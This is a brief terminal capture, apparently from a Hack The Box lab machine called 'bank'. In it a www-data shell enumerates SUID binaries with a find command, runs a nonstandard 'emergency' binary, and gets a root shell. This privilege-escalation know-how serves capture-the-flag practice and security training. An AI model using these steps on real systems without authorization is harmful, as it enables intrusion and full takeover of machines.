 www-data@bank:/home/chris$ fifind / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/var/htb/bin/emergency
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/bin/ping
/bin/ping6
/bin/su
/bin/fusermount
/bin/mount
/bin/umount
www-data@bank:/home/chris$ /var/htb/bin/emergency
/var/htb/bin/emergency
# whoami
whoami
root